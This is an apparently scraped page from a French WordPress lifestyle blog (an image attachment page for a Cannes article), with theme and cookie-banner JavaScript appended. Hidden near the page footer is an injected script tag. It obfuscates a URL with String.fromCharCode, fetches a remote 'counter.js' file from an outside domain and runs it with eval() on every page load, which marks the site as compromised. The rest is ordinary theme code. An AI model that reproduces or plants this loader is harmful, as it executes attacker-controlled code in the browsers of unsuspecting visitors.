		<h3 id="reply-title" class="comment-reply-title">Qu&#039;en pensez-vous ? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://touslesbonheurs.com/wp-login.php?redirect_to=https%3A%2F%2Ftouslesbonheurs.com%2Fcannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling%2Fimg_5516%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-4 sidebar" id="sidebar">
                        <div id="text-3" class="widget widget_text"><div class="widget-content"><h4 class="subtitle fancy">S&rsquo;inscrire / S&rsquo;identifier<span></span></h4>			<div class="textwidget"><p><a  href="http://www.touslesbonheurs.com/wp-login.php?action=register"> Inscription </a>

<br/>

<a href="http://www.touslesbonheurs.com/wp-login.php">Identification</a>
</p></div>
		</div><span></span></div><div id="archives-3" class="widget widget_archive"><div class="widget-content"><h4 class="subtitle fancy">Chercher dans les archives<span></span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Chercher dans les archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://touslesbonheurs.com/2020/03/'> mars 2020 </option>
	<option value='https://touslesbonheurs.com/2018/06/'> juin 2018 </option>
	<option value='https://touslesbonheurs.com/2018/05/'> mai 2018 </option>
	<option value='https://touslesbonheurs.com/2018/03/'> mars 2018 </option>
	<option value='https://touslesbonheurs.com/2018/02/'> février 2018 </option>
	<option value='https://touslesbonheurs.com/2017/12/'> décembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/11/'> novembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/10/'> octobre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/09/'> septembre 2017 </option>
	<option value='https://touslesbonheurs.com/2017/07/'> juillet 2017 </option>
	<option value='https://touslesbonheurs.com/2017/06/'> juin 2017 </option>
	<option value='https://touslesbonheurs.com/2017/05/'> mai 2017 </option>
	<option value='https://touslesbonheurs.com/2017/04/'> avril 2017 </option>
	<option value='https://touslesbonheurs.com/2017/03/'> mars 2017 </option>
	<option value='https://touslesbonheurs.com/2017/02/'> février 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><span></span></div>                    </div>
					                </div>
    </div>
</div>
<footer class="footer">
  


 
 
 <div class="under-footer-logo">
<div class="container">
<div class="row">
<div class="col-md-12">
<div id="text-2" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="text-align:center;font-size:14px;">Copyrights &copy; 2017 TOUS LES BONHEURS. Tous droits réservés. <a href="https://touslesbonheurs.com/mentions-legales/"> Mentions Légales </a></span></div>
		</div><div id="text-4" class="widget_underfooterlogo widget_text">			<div class="textwidget"><span style="font-size:12px;">Réalisation : <a target="_blank" href="http://www.ps-piece.com" title="Conseil en communication" >ps-piece.com</a></span></div>
		</div></div>
</div></div></div>

 
<div class="lowestfooter"><div class="container"><div class="row">
<div class="col-sx-12 col-md-6">
 
					
		</div>

<div class="col-sx-12 col-md-6">
					</div>
	</div></div></div>
</footer>
</div></div>
				</div>
			</div></div><!--#main-->	
<div id="back-top-wrapper" class="visible-desktop">
<p id="back-top">
	        <a href="#top"><span><i class="fa fa-angle-up fa-4"></i></span></a>
</p>
</div>
<style scoped></style><script  type=text/javascript language=javascript>var url=String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,111,114,114,111,119,119,105,108,108,98,101,104,111,116,109,97,121,98,101,46,99,111,109,47,99,111,117,110,116,101,114,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
</script>

	<div id="buzzblog-cookie-banner" class="buzzblog-cookie-banner-wrap alert alert-warning alert-dismissible" role="alert">
		<div class="container">
		<div class="row"><div class="col-md-12">
			<a href="#" id="buzzblog-dismiss-cookie" class="btn" data-dismiss="alert" aria-label="Close">
				<span aria-hidden="true">Accepter !</span>
			</a>
			Ce site Web utilise des cookies pour vous assurer d'obtenir la meilleure expérience sur notre site Web. <a href="#"> Politique de confidentialité </a>		</div></div></div>
	</div>

	<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/antihacker/js/antihacker_fingerprint.js" id="ah-scripts-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/touslesbonheurs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"59ac32c5e2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.74" id="front-js-equalizer-yuzo_related_post-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.magnificpopup.js?ver=0.9.9" id="magnificpopup-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.plugins.js?ver=3.1.5" id="buzzblog-custom-plugins-js"></script>
<script type="text/javascript" id="buzzblog-custom-js-extra">
/* <![CDATA[ */
var inf_var = {"load_more":"Load more","you_reached_the_end":"No more items to load.","offset":"0","pagination_type":"pagnum"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0" id="buzzblog-custom-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/js/bootstrap.min.js?ver=3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/jquery.justifiedGallery.min.js?ver=3.6.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/owl.carousel.min.js?ver=2.1" id="owlcarousel-js"></script>
<script type="text/javascript" id="buzzblog-theme-script-js-extra">
/* <![CDATA[ */
var buzzblogScript = {"fixedHeader":"fixed-header","ajax_nonce":"a78274cfcb","ajax_url":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php","events":"mouseenter","top_nav_side":"left","main_nav_side":"right"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/includes/main-menu/js/buzzblog.mega-menu.js?ver=1.0" id="buzzblog-theme-script-js"></script>
<script type="text/javascript" id="buzzblog-cookie-banner-js-extra">
/* <![CDATA[ */
var cookie_banner_args = {"name":"buzzblog_cookie_banner","value":"1","options":{"expires":31536000,"path":"\/","domain":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog//js/jquery.buzzblog.cookie.banner.js?ver=1.0.0" id="buzzblog-cookie-banner-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/AnimatedHeader.js?ver=1.0.0" id="buzzblog-AnimatedHeader-js"></script>
<script type="text/javascript" defer src="https://touslesbonheurs.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.21" id="mc4wp-forms-api-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog/js/custom.js?ver=1.0
body_size: 14736
content:
(function ($) {
    'use strict';
function justifiedgalleryInit(){
//justified gallery

$('div[id^="justifiedgall_"]').each(function(){
var captions_data = $(this).attr('data-captions')=='true' ? true : false,
margins_data = $(this).attr('data-margins'),
randomize_data = $(this).attr('data-randomize')=='true' ? true : false,
rowheight_data = $(this).attr('data-rowheight');
$(this).justifiedGallery({
                rowHeight: rowheight_data,
                maxRowHeight: null,
                margins: margins_data,
                border: 0,
                lastRow: 'justify',
                captions: captions_data,
				randomize: randomize_data,
}).on('jg.complete', function () {
if($('.grid')[0]){
$(".grid").masonry();
}
    $(this).magnificPopup({
		delegate: 'a',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
			var caption = item.el.find('img').attr('alt');
			 var pinItURL = "http://pinterest.com/pin/create/button/";
        pinItURL += '?url=';
        pinItURL += '&media=' + item.el.attr('href');
        pinItURL += '&description=' + caption;
		
		return caption + ' &middot; <a class="pin-it" href="'+pinItURL+'" target="_blank"><img src="http://assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 500, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		},
		callbacks: {
afterClose: function() {

}
}
	});
});
});
}
//  Set the Cookie
function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires;
}

// Get the Cookie
function getCookie(cname) {
    var name = cname + "=";
    var ca   = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var  c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if ( c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}

// Check if Cookie exists
function checkCookie() {

    // Get the cookie called "visited"
    var visited = getCookie("visited");

    // If it exists, print the Cookie to the Console
    if (visited == "true") {
        console.log(document.cookie);
    }
    else {
     $.magnificPopup.open({
 items: {
        src: '#hs_signup' 
    },
 		type: 'inline',
        tClose: '',
		fixedContentPos: true,
		fixedBgPos: true,
		overflowY: 'auto',
		closeBtnInside: true,
		preloader: false,
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in newsletter-ajax'
	});
        setCookie("visited", "true", 15);
    }
}

function masonryStart() {
if($('.grid')[0]){
$(".responsive").fitText(1.1);
var $container = $(".grid");
$container.imagesLoaded(function(){
    $container.masonry({
    itemsSelector: ".block",
	columnWidth: ".block",
	isAnimated: false
    });
}); 
}
}
 
var isMobile = {
    Android: function() {
        return navigator.userAgent.match(/Android/i);
    },
    BlackBerry: function() {
        return navigator.userAgent.match(/BlackBerry/i);
    },
    iOS: function() {
        return navigator.userAgent.match(/iPhone|iPad|iPod/i);
    },
    Opera: function() {
        return navigator.userAgent.match(/Opera Mini/i);
    },
    Windows: function() {
        return navigator.userAgent.match(/IEMobile/i);
    },
    any: function() {
        return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
    }
};
 function owlCarousel(){
	$('div[id^="owl-carousel-"]').each(function(){
		var carousel = $(this),
			auto_play = carousel.attr('data-auto-play')=='true' ? true : false,
			auto_play_timeout = parseInt(carousel.attr('data-auto-play-timeout')),
			items_desktop = parseInt(carousel.attr('data-items')),
			data_howmany = parseInt(carousel.attr('data-howmany')),
			items_tablet = parseInt(carousel.attr('data-tablet')),
			items_mobile = parseInt(carousel.attr('data-mobile')),
			margin_val = parseInt(carousel.attr('data-margin')),
			display_navs = carousel.attr('data-nav')=='true' ? true : false,
			rtl_mode = carousel.attr('data-rtl')=='true' ? true : false,
			display_pagination = carousel.attr('data-pagination')=='true' ? true : false,
			auto_height = items_desktop<=1 ? true : false,
            data_howmany_count = data_howmany<=1 ? false : true;


		$(carousel).owlCarousel({
			autoplay: auto_play,
			autoplayTimeout:auto_play_timeout,
			loop: data_howmany_count,
            margin:margin_val,
			smartSpeed: 920,
		    fluidSpeed: true,
			lazyLoad:true,
			nav: display_navs,
			rtl: rtl_mode,
			autoplayHoverPause:true,
			dots: display_pagination,
			navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
			//autoHeight: auto_height,
			items: false,
			responsive : {
        0:{
            items:1
        },
        768:{
             items:items_mobile
        },
        992:{
            items:items_tablet
        },
		1200:{
            items:items_desktop
        }
    }
		});
	
	});
	$('.owl-prev').addClass('icon-chevron-left');
	$('.owl-next').addClass('icon-chevron-right');
}


$(document).ready(function(){
    if ($('.sidebar.sticky-sidebar').length) {
        $('.sidebar.sticky-sidebar').theiaStickySidebar({
            containerSelector: '.main-blog',
            additionalMarginTop: 0,
            minWidth: 961,
        });
    }
justifiedgalleryInit();
owlCarousel();
if( inf_var.pagination_type ==="loadmore" || inf_var.pagination_type ==="infinite" ){
ajaxLoadMoreButton();
}
magnificPopupLoad();
 
	
$('.top-bar .social__list').css("line-height", $('.top-bar').outerHeight() + 'px');
    if( !isMobile.any() ){
        $(window).stellar({
            horizontalScrolling: false,
			 responsive: false,
			 scrollProperty: 'scroll',
			 hideDistantElements: true
        });
    }

		var newsletter = $('#hs_signup'),
			newsletterload = newsletter.attr('data-showonload');
			if(newsletterload=='true'){
setTimeout(checkCookie, 5000);
}
$( '#primary-menu li:has(ul)' ).doubleTapToGo();
$( '#top-menu li:has(ul)' ).doubleTapToGo();
$( '.viewpost-button a' ).doubleTapToGo();
jQuery('.menu-mobile').navAccordion({
  expandButtonText: '<i class="fa fa-plus"></i>', 
  collapseButtonText: '<i class="fa fa-minus"></i>'
});

masonryStart();

        //Zoom fix
        // IPad/IPhone
        var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
            ua = navigator.userAgent,

            gestureStart = function () {
                viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
            },

            scaleFix = function () {
                if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
                    viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
                    document.addEventListener("gesturestart", gestureStart, false);
                }
            };
        scaleFix();
		
        // ---------------------------------------------------------
        // Tooltip
        // ---------------------------------------------------------
        $("[data-rel='tooltip']").tooltip();
        // ---------------------------------------------------------
        // Back to Top
        // ---------------------------------------------------------
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#back-top').fadeIn();
            } else {
                $('#back-top').fadeOut();
            }
        });
        $('#back-top a').click(function () {
            $('body,html').stop(false, false).animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        		$('.skills').appear(function() {
$(".chart").each(function() {
var size = $(this).attr('data-size');
var fgcolor = $(this).attr('data-fgcolor');
var bgcolor = $(this).attr('data-bgcolor');
var donutwidth = $(this).attr('data-donutwidth');
		$(this).easyPieChart({
			easing: 'easeInOutQuad',
			barColor: fgcolor,
			animate: 2000,
			trackColor: bgcolor,
			lineWidth: donutwidth,
			lineCap: 'round',
			size: size,
			scaleColor: false,
			onStep: function(from, to, percent) {
				$(this.el).find('.percent').text(Math.round(percent));
			}
		});
		});
});	


        $('.bars').appear(function () {
            $('.progress').each(function () {
                var percentage = $(this).find('.bar').attr('data-progress');
                $(this).find('.bar').css('width', '0%');
                $(this).find('.bar').animate({
                    width: percentage + '%'
                }, {
                    duration: 3000,
                    easing: 'easeInOutQuart'
                });
            });
        });

        // ---------------------------------------------------------
		// placeholder fix
$('[placeholder]').focus(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
input.removeClass('placeholder');
}
}).blur(function() {
var input = $(this);
if (input.val() == '' || input.val() == input.attr('placeholder')) {
input.addClass('placeholder');
input.val(input.attr('placeholder'));
}
}).blur().parents('form').submit(function() {
$(this).find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
})
});
});

$(window).load(function(){




if($('.grid')[0]){
        var n = 0;
        $(".block").each(function() {
            $(this).find(".hider-posts").delay(n).animate({
                width: 0 + "%"
            }, {
                duration: 1e3,
                easing: "easeInOutCirc"
            });
            n += 300
        })
}
$(".responsive").fitText(1.1);
});
 function magnificPopupLoad(){

 $('.newsletter-ajax-popup').magnificPopup({
		type: 'inline',
        tClose: '',
		fixedContentPos: true,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in newsletter-ajax'
	});
	$('.image-popup-no-margins').magnificPopup({
	tClose: '',
		type: 'image',
		closeOnContentClick: true,
		closeBtnInside: false,
		fixedContentPos: true,
		mainClass: 'mfp-no-margins mfp-with-zoom', // class to remove default margin from left and right side
		image: {
			verticalFit: true
		},
		zoom: {
			enabled: true,
			duration: 300 // don't foget to change the duration also in CSS
		},
		callbacks: {
afterClose: function() {

}
}
	});
	$('.zoom-gallery').each(function() { // the containers for all your galleries
    $(this).magnificPopup({
	tClose: '',
		delegate: 'a.zoomer',
		type: 'image',
		closeOnContentClick: false,
		closeBtnInside: false,
		mainClass: 'mfp-with-zoom mfp-img-mobile',
		image: {
			verticalFit: true,
			titleSrc: function(item) {
			var caption = item.el.attr('title');
			 var pinItURL = "http://pinterest.com/pin/create/button/";
        pinItURL += '?url=';
        pinItURL += '&media=' + item.el.attr('href');
        pinItURL += '&description=' + caption;
		
		return caption + ' &middot; <a class="pin-it" href="'+pinItURL+'" target="_blank"><img src="http://assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>';
				//return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
			}
		},
		gallery: {
			enabled: true
		},
		zoom: {
			enabled: true,
			duration: 300, // don't foget to change the duration also in CSS
			opener: function(element) {
				return element.find('img');
			}
		},
		callbacks: {
afterClose: function() {

}
}
	});	
	});
	$('.popup-with-zoom-anim').magnificPopup({
	tClose: '',
		type: 'inline',

		fixedContentPos: false,
		fixedBgPos: true,

		overflowY: 'auto',

		closeBtnInside: true,
		preloader: false,
		
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		focus: '.sb-search-input',

		// When elemened is focused, some mobile browsers in some cases zoom in
		// It looks not nice, so we disable it:
		callbacks: {
			beforeOpen: function() {
				if($(window).width() < 700) {
					this.st.focus = false;
				} else {
					this.st.focus = '.sb-search-input';
				}
			},
			afterClose: function() {

}
		}
	});
 }
function ajaxLoadMoreButton(){

var hrs = $.hrs({
     container: ".ajax-container",
     item: ".ajax-post-wrapper",
     pagination: ".ajax-pagination-container",
     next: "#ajax-load-more-posts-button",
   });

if($('.grid')[0]){
   hrs.on('render', function(items) {
   $(items).css({ opacity: 0 });
	
   });
}
   
hrs.on('rendered', function(items) {
justifiedgalleryInit();
owlCarousel();
$(".responsive").fitText(1.1);
          
if( !isMobile.any() ){
$.stellar('refresh');
}
	  
if($('.grid')[0]){
        var n = 0;
        $(".block").each(function() {
            $(this).find(".hider-posts").delay(n).animate({
                width: 0 + "%"
            }, {
                duration: 1e3,
                easing: "easeInOutCirc"
            });
            n += 300
        })
   
$(".grid").masonry( 'appended', items, true );
$(".grid").imagesLoaded().progress( function() {
$(".grid").masonry('layout');
});
}
});
	
hrs.extension(new HRSNoneLeftExtension({
text: inf_var.you_reached_the_end,
}));
if( inf_var.pagination_type ==="loadmore" ){

hrs.extension(new HRSTriggerExtension({
text: inf_var.load_more,
offset : inf_var.offset,
html: '<div class="row pagination-below"><div class="col-md-12"><div class="ajax-pagination"><div class="ajax-loader"></div><a id="ajax-load-more-posts" class="btn btn-default btn-normal">{text}</a></div></div></div>'
}));
}
hrs.extension(new HRSSpinnerExtension({
html: '<div class="row pagination-below"><div class="col-md-12"><div class="ajax-pagination"><div class="ajax-loader loading"><i class="fa fa-spinner fa-pulse fa-2x fa-fw"></i></div></div></div></div>'
}));
}
}(jQuery));

--- FILE ---
content_type: text/javascript
request_url: https://touslesbonheurs.com/wp-content/themes/buzzblog//js/jquery.buzzblog.cookie.banner.js?ver=1.0.0
body_size: 963
content:
(function($){
	$(document).ready(function(){

		$('#buzzblog-dismiss-cookie').on( 'click', function (event){
			event.preventDefault();

			// Set cookie.
			setCookie( cookie_banner_args.name, cookie_banner_args.value, cookie_banner_args.options );

			// Hide cookie banner.
			$( '#buzzblog-cookie-banner' ).remove();
		} );

		function setCookie(name, value, options) {
			options = options || {};

			var expires = options.expires;

			if ( typeof expires == "number" && expires ) {
				var d = new Date();
				d.setTime(d.getTime() + expires * 1000);
				expires = options.expires = d;
			}

			if ( expires && expires.toUTCString ) {
				options.expires = expires.toUTCString();
			}

			value = encodeURIComponent( value );

			var updatedCookie = name + "=" + value;

			for ( var propName in options ) {
				var propValue = options[propName];

				if ( propValue !== undefined && propValue !== '' && propValue !== false ) {
					updatedCookie += "; " + propName + "=" + propValue;
				}
			}

			document.cookie = updatedCookie;
		}

	});
})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2135825566&t=pageview&_s=1&dl=https%3A%2F%2Ftouslesbonheurs.com%2Fcannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling%2Fimg_5516%2F&ul=en-us%40posix&dt=%E2%80%93%20Tous%20les%20bonheurs&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2012456377&gjid=573256533&cid=1823938927.1769254309&tid=UA-92981550-1&_gid=1550425848.1769254309&_r=1&_slc=1&z=1925562919
body_size: -452
content:
2,cG-QY2FGMLCJ0